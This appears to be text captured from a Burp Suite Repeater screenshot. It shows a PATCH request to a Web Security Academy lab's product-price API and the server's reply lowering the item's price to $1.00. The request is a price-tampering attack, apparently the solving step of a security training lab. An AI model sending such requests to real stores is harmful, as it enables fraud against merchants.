 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI Target: https://0a9c008004a2234183229b2
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a9c008004a2234183229b28003d00b5.web-security-academy.net
3 Cookie: session=9GkblPaYtFdeKz16uzCQUVnfJWh8aWnP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9c008004a2234183229b28003d00b5.web-security-academy.net/produc
t?productId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14 Content-Type: application/json
15 Content-Length: 23
16
17 {
18 "price":100
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$1.00"
}
Search 0 highlights
Done
Event log (1) All issues